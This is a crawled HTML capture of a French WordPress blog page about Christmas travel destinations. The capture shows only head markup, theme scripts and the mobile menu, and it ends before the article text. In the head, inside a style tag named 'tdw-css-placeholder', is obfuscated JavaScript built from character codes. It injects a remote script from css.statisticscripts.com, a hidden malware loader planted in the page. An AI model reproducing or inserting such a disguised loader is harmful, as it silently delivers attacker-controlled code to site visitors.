

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/
body_size: 22497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Top 6 des destinations dans lesquelles voyager pendant les vacances de Noël | Gataka</title>
<link crossorigin data-rocket-preconnect href="https://www.facebook.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Top 6 des destinations dans lesquelles voyager pendant les vacances de Noël Flux des commentaires" href="https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/2023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=2023' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Ftop-6-destinations-lesquelles-voyager-pendant-vacances-de-noel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Ftop-6-destinations-lesquelles-voyager-pendant-vacances-de-noel%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="1b32d8d4d1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/",
                    "name": "Top 6 des destinations dans lesquelles voyager pendant les vacances de Noël"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-2023 single-format-standard td-standard-pack top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
